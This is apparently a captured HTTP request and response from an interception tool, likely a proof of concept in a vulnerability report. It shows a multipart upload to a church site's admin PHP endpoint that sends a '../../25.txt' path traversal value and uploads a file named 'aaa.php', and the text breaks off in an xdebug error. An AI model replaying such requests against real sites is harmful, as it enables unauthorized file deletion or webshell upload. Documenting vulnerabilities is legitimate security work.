 Request
Pretty Raw Hex \n
1 POST /church/admin/app/partner_crud.php HTTP/1.1
2 Host: www.church.net
3 Connection: close
4 Cookie: PHPSESSID=hl5noegsdjn1ru7skoi8tmqco3
5 Upgrade-Insecure-Requests: 1
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTZGvWJmfBtMK9O8p
7 Content-Length: 371
8
9 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
10 Content-Disposition: form-data; name="update"
11
12 1
13 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
14 Content-Disposition: form-data; name="old_photo_img"
15
16 ../../25.txt
17 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
18 Content-Disposition: form-data; name="photo";filename=
"aaa.php"
19
20 this is test
21 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.2
3 Date: Mon, 05 May 2025 09:34:03 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
9 Pragma: no-cache
10 Content-Length: 3347
11
12 <br />
13 <font size='1'>
<table class='xdebug-error xe-notice' dir='ltr'
border='1' cellspacing='0' cellpadding='1'>
14 <tr>
<th align='left' bgcolor='#f57900' colspan="5">
<span style='background-color: #cc0000; color:
#fce94f; font-size: x-large;'>
( ! )
</span>
Notice: Undefined index: name1 in